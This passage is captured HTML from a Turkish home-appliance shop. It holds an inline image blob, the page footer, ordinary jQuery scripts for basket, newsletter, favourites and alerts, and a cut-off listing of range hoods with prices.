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[base64]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[base64]/lYvXgR5fy7I5U2dOMoYL0CgtYC7riBKwNpQag+GDlIC0IayYX3gmdeey2NPPhQmvbSq7TaN0WcRvWC6P8BifvZvYAYUasAAAAASUVORK5CYII="></a></div></div>
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-xs-12 footer-info">
				<h3 class="footer-baslik">Bizi Takip Edin</h3>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				 <ul>             
				
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">ABONEOL</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>

 

		
    
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 710662711},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 710662711},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:710662711,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:710662711,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:710662711,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
	background-color: #eee;
    position: relative;
    padding: 1rem 0;
	text-align: center;
	color: #333;
	font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
	font-style: normal;
	font-size: 13px;
}
</style>
<div class = "atprovider">
<a href="https://akilliticaret.com/" target="_blank" style="color: #0870ff;"><b>Akıllı</b> <font style="color:#000;">Ticaret</font></a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank" style="color: #333;">E-Ticaret Paketleri</a> ile hazırlanmıştır.
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://veyisoglugrup.com/urunliste_benzer_urunler.asp
body_size: 4597
content:

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-2410-siemens-lc65bbc50t-inox-duvar-tipi-davlumbaz.html" title="Siemens LC65BBC50T Inox Duvar Tipi Davlumbaz"> 
				<img src="siemens-lc65bbc50t-inox-duvar-tipi-davlumbaz-t-2410.jpg" alt="Siemens LC65BBC50T Inox Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-2410-siemens-lc65bbc50t-inox-duvar-tipi-davlumbaz.html" title="Siemens LC65BBC50T Inox Duvar Tipi Davlumbaz"> 
					Siemens LC65BBC50T Inox Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-2410-siemens-lc65bbc50t-inox-duvar-tipi-davlumbaz.html" title="Siemens LC65BBC50T Inox Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					16.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					16.310,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('2410','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(2410,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11075-profilo-dvk6j429-duvar-tipi-davlumbaz.html" title="Profilo DVK6J429 Duvar Tipi Davlumbaz"> 
				<img src="profilo-dvk6j429-duvar-tipi-davlumbaz-t-11075.jpg" alt="Profilo DVK6J429 Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11075-profilo-dvk6j429-duvar-tipi-davlumbaz.html" title="Profilo DVK6J429 Duvar Tipi Davlumbaz"> 
					Profilo DVK6J429 Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11075-profilo-dvk6j429-duvar-tipi-davlumbaz.html" title="Profilo DVK6J429 Duvar Tipi Davlumbaz"> 
